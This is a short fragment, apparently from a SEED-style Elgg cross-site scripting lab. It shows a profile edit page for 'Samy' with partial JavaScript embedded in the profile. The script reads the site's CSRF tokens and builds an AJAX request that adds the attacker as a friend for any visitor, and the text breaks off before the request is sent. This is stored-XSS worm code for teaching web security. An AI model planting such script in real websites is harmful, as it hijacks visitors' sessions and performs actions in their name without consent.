 Edit profile
Display name
Samy
Terminal
Embed content Edit HTML
// and must be included in subsequent requests.
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; // (1) elgg CSRF countermeasure
var token="&__elgg_token="+elgg.security.token.__elgg_token; // (2) elgg CSRF countermeasure
// Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add?friend=59" + ts + token; //FILL IN
// Create and send an Ajax request to add friend
Ajax=new XMLHttpRequest();
body p
Public